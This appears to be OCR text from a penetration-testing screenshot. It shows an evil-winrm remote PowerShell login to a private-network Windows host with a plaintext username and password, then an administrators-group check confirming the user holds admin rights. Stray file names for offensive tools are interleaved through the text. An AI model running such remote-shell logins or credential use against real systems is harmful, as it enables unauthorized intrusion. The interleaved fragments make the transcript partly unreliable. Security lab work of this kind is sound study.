 ┌──(root㉿kali)-[~]
└─# evil-winrm -i 172.16.10.129 -u 'vllay' -p 'Xyacontribution1!'
11.jpg
etcd-v3.4.2...
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_pr
oc' for module Reline
keepass4br...
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-
completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\vllay\Documents> ls
*Evil-WinRM* PS C:\Users\vllay\Documents> net localgroup administrators
Certipy-5.0.3
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
chisel_1.10....
-------------------------------------------------------------------------------
Administrator
XYA\Domain Admins
XYA\vllay
The command completed successfully.
chisel.exe
*Evil-WinRM* PS C:\Users\vllay\Documents>